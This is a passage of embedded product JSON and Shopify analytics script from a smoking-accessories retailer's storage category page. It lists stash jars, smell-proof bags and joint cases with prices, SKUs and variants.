Bags\",\"vendor\":\"ONGROK\",\"id\":\"7304708817077\",\"untranslatedTitle\":\"ONGROK Smell Proof Mylar Bags\",\"url\":\"\/products\/ongrok-smell-proof-mylar-bags\",\"type\":\"Storage\"},\"id\":\"42319936061621\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/MylarBags5x72.jpg?v=1660315924\"},\"sku\":\"MYLAR4X6-24PK\",\"title\":\"24 Pack \/ 4\\\"x6\\\"\",\"untranslatedTitle\":\"24 Pack \/ 4\\\"x6\\\"\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ONGROK Child Proof Storage Jar\",\"vendor\":\"ONGROK\",\"id\":\"7304712650933\",\"untranslatedTitle\":\"ONGROK Child Proof Storage Jar\",\"url\":\"\/products\/ongrok-child-proof-storage-jar\",\"type\":\"Storage\"},\"id\":\"42319957098677\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/B08BCSQ9W7_3PACK.jpg?v=1660311944\"},\"sku\":\"CRJAR1GR-180ML3PK\",\"title\":\"3pk \/ 180ml\",\"untranslatedTitle\":\"3pk \/ 180ml\"},{\"price\":{\"amount\":17.8,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blue Bus Fine Tools BUNKER Airtight Stash Jar\",\"vendor\":\"Blue Bus Fine Tools\",\"id\":\"7387949957301\",\"untranslatedTitle\":\"Blue Bus Fine Tools BUNKER Airtight Stash Jar\",\"url\":\"\/products\/blue-bus-fine-tools-bunker-airtight-stash-jar\",\"type\":\"Storage\"},\"id\":\"42581989458101\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263\"},\"sku\":\"GM-B7VG-KVCE\",\"title\":\"Black \/ 160 ml\",\"untranslatedTitle\":\"Black \/ 160 ml\"},{\"price\":{\"amount\":79.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blue Bus Fine Tools BULLDOG Smell Proof Bag\",\"vendor\":\"Blue Bus Fine Tools\",\"id\":\"7387953823925\",\"untranslatedTitle\":\"Blue Bus Fine Tools BULLDOG Smell Proof Bag\",\"url\":\"\/products\/blue-bus-fine-tools-bulldog-smell-proof-bag\",\"type\":\"Storage\"},\"id\":\"42581998043317\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/bulldogblack_1.jpg?v=1750716364\"},\"sku\":\"BULLDOG BLACK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":16.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ooze Prizm Silicone Wrapped Glass Stash Jar\",\"vendor\":\"Ooze\",\"id\":\"7459949936821\",\"untranslatedTitle\":\"Ooze Prizm Silicone Wrapped Glass Stash Jar\",\"url\":\"\/products\/ooze-prizm-silicone-wrapped-glass-stash-jar\",\"type\":\"Storage\"},\"id\":\"42908820275381\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/1699dfca39a37461f73b83a041d5854d8a92a862.jpg?v=1686876635\"},\"sku\":\"OOZ-1105\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"High Five Glass ISO Station\",\"vendor\":\"High Five\",\"id\":\"7462317981877\",\"untranslatedTitle\":\"High Five Glass ISO Station\",\"url\":\"\/products\/high-five-glass-iso-station\",\"type\":\"Storage\"},\"id\":\"42916909678773\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/ISO-Gold_021_62765070-fb55-499d-9ae0-a6218f229d09.jpg?v=1688580658\"},\"sku\":\"GL-IS-AM\",\"title\":\"Amber\",\"untranslatedTitle\":\"Amber\"},{\"price\":{\"amount\":22.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Bzz Ritual Box\",\"vendor\":\"Bzz Box\",\"id\":\"7482097238197\",\"untranslatedTitle\":\"The Bzz Ritual Box\",\"url\":\"\/products\/the-bzz-ritual-box\",\"type\":\"Storage\"},\"id\":\"43070672339125\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/minibox4.jpg?v=1691423608\"},\"sku\":\"BMINI001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cloudious 9 Stash9 Mini Tabletop Storage\",\"vendor\":\"Cloudious 9\",\"id\":\"7492869456053\",\"untranslatedTitle\":\"Cloudious 9 Stash9 Mini Tabletop Storage\",\"url\":\"\/products\/cloudious-9-stash9-mini-tabletop-storage\",\"type\":\"Storage\"},\"id\":\"43104319570101\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/Stash9_Box-2000-01.jpg?v=1695048930\"},\"sku\":\"C9-Stash9-M\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Dank Boy PAQ Case\",\"vendor\":\"Daily High Club\",\"id\":\"7515837825205\",\"untranslatedTitle\":\"Daily High Club Dank Boy PAQ Case\",\"url\":\"\/products\/daily-high-club-dank-boy-paq-case\",\"type\":\"Storage\"},\"id\":\"43182911455413\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774\"},\"sku\":\"500-DANK-BOY-CASE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club x Smokus Focus Comet\",\"vendor\":\"Daily High Club\",\"id\":\"7539065847989\",\"untranslatedTitle\":\"Daily High Club x Smokus Focus Comet\",\"url\":\"\/products\/daily-high-club-x-smokus-focus-comet\",\"type\":\"Storage\"},\"id\":\"43236849909941\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/Smokus-Focus-Comet06.jpg?v=1699363759\"},\"sku\":\"500-SMOKUS-FOCUS-JAR\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Reserva Air Tight Stash Container\",\"vendor\":\"RAW\",\"id\":\"7593877602485\",\"untranslatedTitle\":\"Reserva Air Tight Stash Container\",\"url\":\"\/products\/raw-reserva-air-tight-stash-container\",\"type\":\"Storage\"},\"id\":\"43416196645045\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159\"},\"sku\":\"500-RAW-RESERVA\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":60.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Revelry Supply Smell Proof Mini Backpack - The Shorty\",\"vendor\":\"Revelry Supply\",\"id\":\"7619598057653\",\"untranslatedTitle\":\"Revelry Supply Smell Proof Mini Backpack - The Shorty\",\"url\":\"\/products\/revelry-supply-smell-proof-mini-backpack-the-shorty\",\"type\":\"Storage\"},\"id\":\"43510743695541\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/LBMLP.jpg?v=1705633972\"},\"sku\":\"LBMLP\",\"title\":\"Leopard\",\"untranslatedTitle\":\"Leopard\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Revelry Supply Smell Proof Zippered Stash Bag - The Broker\",\"vendor\":\"Revelry Supply\",\"id\":\"7627153965237\",\"untranslatedTitle\":\"Revelry Supply Smell Proof Zippered Stash Bag - The Broker\",\"url\":\"\/products\/revelry-supply-smell-proof-zippered-stash-bag-the-broker\",\"type\":\"Storage\"},\"id\":\"43545217859765\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/LMZLP_fec945a6-fa1a-40ab-b5e5-6f91cedf2f55.jpg?v=1706207906\"},\"sku\":\"LMZLP\",\"title\":\"Leopard\",\"untranslatedTitle\":\"Leopard\"},{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stündenglass Travel Case\",\"vendor\":\"Stündenglass\",\"id\":\"7688373010613\",\"untranslatedTitle\":\"Stündenglass Travel Case\",\"url\":\"\/products\/stundenglass-travel-case\",\"type\":\"Storage\"},\"id\":\"43739201110197\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357\"},\"sku\":\"SG2-CAS-STBK-02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Clinger - Stage Two Joint Case\",\"vendor\":\"The Clinger\",\"id\":\"7745696628917\",\"untranslatedTitle\":\"The Clinger - Stage Two Joint Case\",\"url\":\"\/products\/the-clinger-stage-2-holds-two\",\"type\":\"Storage\"},\"id\":\"43916254380213\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-BlackAmazonDouble_f661d471-2975-4b4e-b66f-4d1f7ca1f31e.jpg?v=1713284785\"},\"sku\":\"Clinger Stage 2 Black\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Travel Odor Proof Case\",\"vendor\":\"Art of Smoke\",\"id\":\"7703990665397\",\"untranslatedTitle\":\"Art of Smoke Travel Odor Proof Case\",\"url\":\"\/products\/travel-odor-proof-case\",\"type\":\"Storage\"},\"id\":\"43793980489909\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500\"},\"sku\":\"AOSCASE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Joint Case\",\"vendor\":\"Daily High Club\",\"id\":\"7720564883637\",\"untranslatedTitle\":\"Daily High Club Joint Case\",\"url\":\"\/products\/joint-case\",\"type\":\"Storage\"},\"id\":\"43848859975861\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-hoohnu--hoohnu-joint-case_1f4dd842-b7cb-4061-a7de-d9a17766b5cb.jpg?v=1712291919\"},\"sku\":\"500-HOOHNU-JOINT-CASE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Rosewood Doob Tube\",\"vendor\":\"Art of Smoke\",\"id\":\"7703990436021\",\"untranslatedTitle\":\"Art of Smoke Rosewood Doob Tube\",\"url\":\"\/products\/rosewood-doob-tube\",\"type\":\"Storage\"},\"id\":\"43793979932853\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403\"},\"sku\":\"AOSDOOB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dram Stasher Tube\",\"vendor\":\"Daily High Club\",\"id\":\"7861823799477\",\"untranslatedTitle\":\"Dram Stasher Tube\",\"url\":\"\/products\/dram-stasher-tube\",\"type\":\"Storage\"},\"id\":\"44174443708597\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/40-dram-stasher.jpg?v=1716518559\"},\"sku\":\"500-40-DRAM-STASHER-TWIST\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"GnarJars Mini Multipurpose Stash Jar\",\"vendor\":\"GnarJars\",\"id\":\"4490459119699\",\"untranslatedTitle\":\"GnarJars Mini Multipurpose Stash Jar\",\"url\":\"\/products\/gnarjars-mini-multipurpose-stash-jar\",\"type\":\"Storage\"},\"id\":\"31949725925459\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_6363.jpg?v=1593100971\"},\"sku\":\"GJM\",\"title\":\"Standard\",\"untranslatedTitle\":\"Standard\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":1565085466707,"gid":"gid:\/\/shopify\/Product\/1565085466707","vendor":"Dip Devices","type":"Storage","handle":"dip-devices-soft-carry-case","variants":[{"id":15391738953811,"price":999,"name":"Dip Devices Soft Carry Case","public_title":null,"sku":"300305"}],"remote":false},{"id":4366645952595,"gid":"gid:\/\/shopify\/Product\/4366645952595","vendor":"RAW","type":"Storage","handle":"raw-cone-metal-tube-aluminum-kingsize-slim","variants":[{"id":31271820296275,"price":499,"name":"RAW Kingsize Aluminum Cone Storage Tube","public_title":null,"sku":"500-RAW-ALUMINUM-TUBE"}],"remote":false},{"id":4422400606291,"gid":"gid:\/\/shopify\/Product\/4422400606291","vendor":"Jay and Silent Bob","type":"Storage","handle":"jay-silent-bob-buddy-christ-stash-jar","variants":[{"id":31632995418195,"price":1399,"name":"Jay and Silent Bob \"Buddy Christ\" Stash Jar - Medium","public_title":"Medium","sku":"H5091"},{"id":31632995450963,"price":1999,"name":"Jay and Silent Bob \"Buddy Christ\" Stash Jar - Large","public_title":"Large","sku":"H5099"}],"remote":false},{"id":4422400737363,"gid":"gid:\/\/shopify\/Product\/4422400737363","vendor":"Jay and Silent Bob","type":"Storage","handle":"jay-and-silent-bob-stash-jar-bluntman-chronic","variants":[{"id":31632995680339,"price":1399,"name":"Jay and Silent Bob Stash Jar - Bluntman \u0026 Chronic - Medium","public_title":"Medium","sku":"H5095"},{"id":31632995713107,"price":1899,"name":"Jay and Silent Bob Stash Jar - Bluntman \u0026 Chronic - Large","public_title":"Large","sku":"H5103"}],"remote":false},{"id":4422400671827,"gid":"gid:\/\/shopify\/Product\/4422400671827","vendor":"Jay and Silent Bob","type":"Storage","handle":"jay-silent-bob-moobys-stash-jar","variants":[{"id":31632995582035,"price":799,"name":"Jay and Silent Bob \"Moobys\" Stash Jar - Medium","public_title":"Medium","sku":"H5093"},{"id":31632995614803,"price":899,"name":"Jay and Silent Bob \"Moobys\" Stash Jar - Large","public_title":"Large","sku":"H5101"}],"remote":false},{"id":4422400933971,"gid":"gid:\/\/shopify\/Product\/4422400933971","vendor":"Cheech \u0026 Chong","type":"Storage","handle":"stash-jar-c-c-cookie-jar","variants":[{"id":31632996466771,"price":1399,"name":"Cheech \u0026 Chong Cookie Stash Jar - Medium","public_title":"Medium","sku":"H5117"},{"id":31632996499539,"price":1999,"name":"Cheech \u0026 Chong Cookie Stash Jar - Large","public_title":"Large","sku":"H5123"}],"remote":false},{"id":4422400770131,"gid":"gid:\/\/shopify\/Product\/4422400770131","vendor":"Jay and Silent Bob","type":"Storage","handle":"jay-and-silent-bob-stash-jar-15-bucks","variants":[{"id":31632995811411,"price":1399,"name":"Jay and Silent Bob Stash Jar - 15 Bucks - Medium","public_title":"Medium","sku":"H5097"},{"id":31632995844179,"price":1999,"name":"Jay and Silent Bob Stash Jar - 15 Bucks - Large","public_title":"Large","sku":"H5105"}],"remote":false},{"id":4463242739795,"gid":"gid:\/\/shopify\/Product\/4463242739795","vendor":"Smoke Cartel","type":"Storage","handle":"hard-case-shell-pouch-colors-vary","variants":[{"id":31830262612051,"price":1550,"name":"Hard Case Shell Pouch for Pipes \u0026 Vapes - Large","public_title":"Large","sku":"PD100LG"},{"id":31830262644819,"price":999,"name":"Hard Case Shell Pouch for Pipes \u0026 Vapes - Medium","public_title":"Medium","sku":"PD100MD"},{"id":31830262677587,"price":1250,"name":"Hard Case Shell Pouch for Pipes \u0026 Vapes - Small","public_title":"Small","sku":"PD100SM"}],"remote":false},{"id":4565886632019,"gid":"gid:\/\/shopify\/Product\/4565886632019","vendor":"Ooze","type":"Storage","handle":"ooze-smell-proof-wristlet-pouch","variants":[{"id":43928193401013,"price":1300,"name":"Ooze Smell Proof Wristlet Pouch - Smoke Gray","public_title":"Smoke Gray","sku":"OOZ-930"},{"id":43928193433781,"price":1300,"name":"Ooze Smell Proof Wristlet Pouch - Black","public_title":"Black","sku":"OOZ-604"}],"remote":false},{"id":6684348547253,"gid":"gid:\/\/shopify\/Product\/6684348547253","vendor":"Smoke Cartel","type":"Storage","handle":"silicone-non-stick-stash-container","variants":[{"id":39843414016181,"price":699,"name":"Silicone Non-Stick Stash Container","public_title":null,"sku":"SR-SRS246"}],"remote":false},{"id":6684354937013,"gid":"gid:\/\/shopify\/Product\/6684354937013","vendor":"Smoke Cartel","type":"Storage","handle":"plastic-pop-top-stash-jar-extra-large","variants":[{"id":39843436822709,"price":199,"name":"Plastic Pop Top Stash Jar - Extra Large","public_title":null,"sku":"SR-MP165-4"}],"remote":false},{"id":6684349923509,"gid":"gid:\/\/shopify\/Product\/6684349923509","vendor":"Smoke Cartel","type":"Storage","handle":"silicone-non-stick-skull-stash-container","variants":[{"id":39843418308789,"price":649,"name":"Silicone Non-Stick \"Skull\" Stash Container","public_title":null,"sku":"SR-SRS447"}],"remote":false},{"id":6684398256309,"gid":"gid:\/\/shopify\/Product\/6684398256309","vendor":"Smoke Cartel","type":"Storage","handle":"cr-pop-top-joint-holder-tube-matte-grey","variants":[{"id":39843582410933,"price":399,"name":"CR Pop Top Joint Holder\/Tube - Matte Grey","public_title":null,"sku":"HDT05"}],"remote":false},{"id":6684628418741,"gid":"gid:\/\/shopify\/Product\/6684628418741","vendor":"Sigaro","type":"Storage","handle":"sigaro-personal-humidor-wood-box-with-hygrometer","variants":[{"id":39844450140341,"price":9999,"name":"Sigaro Personal Humidor Wood Box with Hygrometer - Sigaro Personal Humidor Wood Box with Hygrometer | Black","public_title":"Sigaro Personal Humidor Wood Box with Hygrometer | Black","sku":"HUM-BLACK"},{"id":39844450173109,"price":9999,"name":"Sigaro Personal Humidor Wood Box with Hygrometer - Sigaro Personal Humidor Wood Box with Hygrometer | Walnut","public_title":"Sigaro Personal Humidor Wood Box with Hygrometer | Walnut","sku":"HUM-WALNUT"},{"id":39844450238645,"price":9999,"name":"Sigaro Personal Humidor Wood Box with Hygrometer - Sigaro Personal Humidor Wood Box with Hygrometer | Cherry","public_title":"Sigaro Personal Humidor Wood Box with Hygrometer | Cherry","sku":"HUM-CHERRY"}],"remote":false},{"id":6684398583989,"gid":"gid:\/\/shopify\/Product\/6684398583989","vendor":"Smoke Cartel","type":"Storage","handle":"cr-pop-top-joint-holder-tube-black","variants":[{"id":39843584311477,"price":199,"name":"CR Pop Top Joint Holder\/Tube - Black","public_title":null,"sku":"HDT06"}],"remote":false},{"id":6684667642037,"gid":"gid:\/\/shopify\/Product\/6684667642037","vendor":"Smoke Cartel","type":"Storage","handle":"silicone-cloud-stash-container-22ml","variants":[{"id":39844596383925,"price":350,"name":"Silicone Cloud Stash Container - 22mL - Silicone Cloud Stash Container | 22ml | Black","public_title":"Silicone Cloud Stash Container | 22ml | Black","sku":"HSP277BK"},{"id":39844596449461,"price":350,"name":"Silicone Cloud Stash Container - 22mL - Silicone Cloud Stash Container | 22ml | Blue","public_title":"Silicone Cloud Stash Container | 22ml | Blue","sku":"HSP277B"},{"id":39844596482229,"price":350,"name":"Silicone Cloud Stash Container - 22mL - Silicone Cloud Stash Container | 22ml | Rasta","public_title":"Silicone Cloud Stash Container | 22ml | Rasta","sku":"HSP277RT"},{"id":39844596547765,"price":350,"name":"Silicone Cloud Stash Container - 22mL - Silicone Cloud Stash Container | 22ml | White","public_title":"Silicone Cloud Stash Container | 22ml | White","sku":"HSP277W"}],"remote":false},{"id":6684647129269,"gid":"gid:\/\/shopify\/Product\/6684647129269","vendor":"Jerome Baker","type":"Storage","handle":"jerome-baker-lunch-box","variants":[{"id":39844527276213,"price":5999,"name":"Jerome Baker Lunch Box - Star Power","public_title":"Star Power","sku":"JBD-LUNCH-BOX-STARPOWER"},{"id":39844527308981,"price":5999,"name":"Jerome Baker Lunch Box - Magik Theatre","public_title":"Magik Theatre","sku":"JBD-LUNCH-BOX-MAGIKTHEATRE"},{"id":39844527374517,"price":5999,"name":"Jerome Baker Lunch Box - Girls with Bongs","public_title":"Girls with Bongs","sku":"JBD-LUNCH-BOX-GIRLSWITHBONGS"},{"id":39844527440053,"price":5999,"name":"Jerome Baker Lunch Box - Reef Case","public_title":"Reef Case","sku":"JBD-LUNCH-BOX-REEFCASE"},{"id":39844527341749,"price":5999,"name":"Jerome Baker Lunch Box - Reefer Madness","public_title":"Reefer Madness","sku":"JBD-LUNCH-BOX-REEFERMADNESS"}],"remote":false},{"id":6684667904181,"gid":"gid:\/\/shopify\/Product\/6684667904181","vendor":"Smoke Cartel","type":"Storage","handle":"silicone-half-moon-9ml-stash-container","variants":[{"id":39844597498037,"price":499,"name":"Silicone Half Moon 9ml Stash Container - Purple \u0026 Yellow","public_title":"Purple \u0026 Yellow","sku":"HSP257PPY"},{"id":39844597530805,"price":499,"name":"Silicone Half Moon 9ml Stash Container - Pink \u0026 White","public_title":"Pink \u0026 White","sku":"HSP257PW"},{"id":39844597563573,"price":499,"name":"Silicone Half Moon 9ml Stash Container - Red","public_title":"Red","sku":"HSP257R"},{"id":39844597596341,"price":499,"name":"Silicone Half Moon 9ml Stash Container - Yellow","public_title":"Yellow","sku":"HSP257Y"}],"remote":false},{"id":6684668133557,"gid":"gid:\/\/shopify\/Product\/6684668133557","vendor":"Smoke Cartel","type":"Storage","handle":"silicone-square-keychain-stash-container","variants":[{"id":39844598546613,"price":549,"name":"Silicone Square Keychain Stash Container - Blue","public_title":"Blue","sku":"HSP247B"},{"id":39844598612149,"price":549,"name":"Silicone Square Keychain Stash Container - Blue \u0026 White","public_title":"Blue \u0026 White","sku":"HSP247BW"},{"id":39844598677685,"price":549,"name":"Silicone Square Keychain Stash Container - Rasta","public_title":"Rasta","sku":"HSP247RT"},{"id":39844598743221,"price":549,"name":"Silicone Square Keychain Stash Container - Yellow","public_title":"Yellow","sku":"HSP247Y"}],"remote":false},{"id":6697448243381,"gid":"gid:\/\/shopify\/Product\/6697448243381","vendor":"Quik Wikk","type":"Storage","handle":"quik-wikk-chest-pack","variants":[{"id":40397539410101,"price":5999,"name":"Quik Wikk Chest Pack - Camo","public_title":"Camo","sku":"QWCP01"},{"id":40397539442869,"price":5999,"name":"Quik Wikk Chest Pack - White Camo","public_title":"White Camo","sku":"QWCP02"},{"id":40397539475637,"price":5999,"name":"Quik Wikk Chest Pack - Indigo","public_title":"Indigo","sku":"QWCP03"},{"id":40397539508405,"price":5999,"name":"Quik Wikk Chest Pack - Black","public_title":"Black","sku":"QWCP04"},{"id":40397539541173,"price":5999,"name":"Quik Wikk Chest Pack - Neon Yellow","public_title":"Neon Yellow","sku":"QWCP05"},{"id":40397539573941,"price":5999,"name":"Quik Wikk Chest Pack - Neon Pink","public_title":"Neon Pink","sku":"QWCP06"},{"id":42240190120117,"price":5999,"name":"Quik Wikk Chest Pack - White","public_title":"White","sku":"QWCP08"},{"id":42240192479413,"price":5999,"name":"Quik Wikk Chest Pack - Red","public_title":"Red","sku":"QWCP07"}],"remote":false},{"id":7304701739189,"gid":"gid:\/\/shopify\/Product\/7304701739189","vendor":"ONGROK","type":"Storage","handle":"ongrok-aluminum-storage-keychain","variants":[{"id":42319908405429,"price":1150,"name":"ONGROK Aluminum Storage Keychain - Black \/ Small","public_title":"Black \/ Small","sku":"FLWRKEYCHAINBLK"},{"id":42319912370357,"price":1499,"name":"ONGROK Aluminum Storage Keychain - Black \/ Large","public_title":"Black \/ Large","sku":"KEYCHAINBLK"},{"id":42319908438197,"price":1150,"name":"ONGROK Aluminum Storage Keychain - Rose Gold \/ Small","public_title":"Rose Gold \/ Small","sku":"FLWRKEYCHAINRG"},{"id":42319912403125,"price":1499,"name":"ONGROK Aluminum Storage Keychain - Rose Gold \/ Large","public_title":"Rose Gold \/ Large","sku":"KEYCHAINRG"},{"id":42319912435893,"price":1150,"name":"ONGROK Aluminum Storage Keychain - Gold \/ Small","public_title":"Gold \/ Small","sku":"FLWRKEYCHAINGLD"},{"id":42319912501429,"price":1150,"name":"ONGROK Aluminum Storage Keychain - Gun Metal \/ Small","public_title":"Gun Metal \/ Small","sku":"FLWRKEYCHAINGMN"},{"id":42319908536501,"price":1150,"name":"ONGROK Aluminum Storage Keychain - Green \/ Small","public_title":"Green \/ Small","sku":"FLWRKEYCHAINGRN"},{"id":42319912566965,"price":1499,"name":"ONGROK Aluminum Storage Keychain - Green \/ Large","public_title":"Green \/ Large","sku":"KEYCHAINGRN"},{"id":43074411036853,"price":1499,"name":"ONGROK Aluminum Storage Keychain - Gun Metal \/ Large","public_title":"Gun Metal \/ Large","sku":"KEYCHAINGM"},{"id":43074411233461,"price":1499,"name":"ONGROK Aluminum Storage Keychain - Gold \/ Large","public_title":"Gold \/ Large","sku":"KEYCHAINGD"}],"remote":false},{"id":7301349572789,"gid":"gid:\/\/shopify\/Product\/7301349572789","vendor":"Famous Brandz","type":"Storage","handle":"famous-brandz-ceramic-stash-jar","variants":[{"id":42307778117813,"price":1699,"name":"Famous Brandz Ceramic Stash Jar - Small","public_title":"Small","sku":"F5291"},{"id":42307778085045,"price":1999,"name":"Famous Brandz Ceramic Stash Jar - Medium","public_title":"Medium","sku":"F5293"}],"remote":false},{"id":7304704164021,"gid":"gid:\/\/shopify\/Product\/7304704164021","vendor":"ONGROK","type":"Storage","handle":"ongrok-aluminum-storage-puck","variants":[{"id":42319918071989,"price":1600,"name":"ONGROK Aluminum Storage Puck - Black","public_title":"Black","sku":"STORAGEPKBK"},{"id":42319918104757,"price":1600,"name":"ONGROK Aluminum Storage Puck - Rose Gold","public_title":"Rose Gold","sku":"STORAGEPKRG"},{"id":42319918137525,"price":1600,"name":"ONGROK Aluminum Storage Puck - Gold","public_title":"Gold","sku":"STORAGEPKGD"},{"id":42319918170293,"price":1600,"name":"ONGROK Aluminum Storage Puck - Gun Metal","public_title":"Gun Metal","sku":"STORAGEPKGNM"},{"id":42319918203061,"price":1600,"name":"ONGROK Aluminum Storage Puck - Green","public_title":"Green","sku":"STORAGEPKGRN"}],"remote":false},{"id":7304706097333,"gid":"gid:\/\/shopify\/Product\/7304706097333","vendor":"ONGROK","type":"Storage","handle":"ongrok-smell-proof-travel-pouch","variants":[{"id":42319927836853,"price":4999,"name":"ONGROK Smell Proof Travel Pouch","public_title":null,"sku":"SPTRAVELBK"}],"remote":false},{"id":7304705999029,"gid":"gid:\/\/shopify\/Product\/7304705999029","vendor":"ONGROK","type":"Storage","handle":"ongrok-smell-proof-wrist-bag","variants":[{"id":42319927738549,"price":2299,"name":"ONGROK Smell Proof Wrist Bag","public_title":null,"sku":"SPWRISTBK"}],"remote":false},{"id":7304704884917,"gid":"gid:\/\/shopify\/Product\/7304704884917","vendor":"ONGROK","type":"Storage","handle":"ongrok-aluminum-storage-jar","variants":[{"id":42319924920501,"price":2499,"name":"ONGROK Aluminum Storage Jar - Black","public_title":"Black","sku":"ALMSTRJARBLK"},{"id":42319924953269,"price":2499,"name":"ONGROK Aluminum Storage Jar - Rose Gold","public_title":"Rose Gold","sku":"ALMSTRJARRSG"},{"id":42319924986037,"price":2499,"name":"ONGROK Aluminum Storage Jar - Gold","public_title":"Gold","sku":"ALMSTRJARGLD"},{"id":42319925018805,"price":2499,"name":"ONGROK Aluminum Storage Jar - Gun Metal","public_title":"Gun Metal","sku":"ALMSTRJARGNM"},{"id":42319925051573,"price":2499,"name":"ONGROK Aluminum Storage Jar - Green","public_title":"Green","sku":"ALMSTRJARGRN"}],"remote":false},{"id":7304707670197,"gid":"gid:\/\/shopify\/Product\/7304707670197","vendor":"ONGROK","type":"Storage","handle":"ongrok-smell-proof-locking-wallet","variants":[{"id":42319933931701,"price":2499,"name":"ONGROK Smell Proof Locking Wallet - Small \/ Black","public_title":"Small \/ Black","sku":"SPWALLETBKS2"},{"id":42319933964469,"price":2499,"name":"ONGROK Smell Proof Locking Wallet - Small \/ Green","public_title":"Small \/ Green","sku":"SPWALLETGRS2"},{"id":42319933997237,"price":3499,"name":"ONGROK Smell Proof Locking Wallet - Medium \/ Black","public_title":"Medium \/ Black","sku":"SPWALLETBKM2"},{"id":42319934030005,"price":3499,"name":"ONGROK Smell Proof Locking Wallet - Medium \/ Green","public_title":"Medium \/ Green","sku":"SPWALLETGRM2"},{"id":42319934062773,"price":3999,"name":"ONGROK Smell Proof Locking Wallet - Large \/ Black","public_title":"Large \/ Black","sku":"SPWALLETBKL2"},{"id":42319934095541,"price":3999,"name":"ONGROK Smell Proof Locking Wallet - Large \/ Green","public_title":"Large \/ Green","sku":"SPWALLETGRL2"}],"remote":false},{"id":7304706621621,"gid":"gid:\/\/shopify\/Product\/7304706621621","vendor":"ONGROK","type":"Storage","handle":"ongrok-smell-proof-backpack","variants":[{"id":42319929245877,"price":7999,"name":"ONGROK Smell Proof 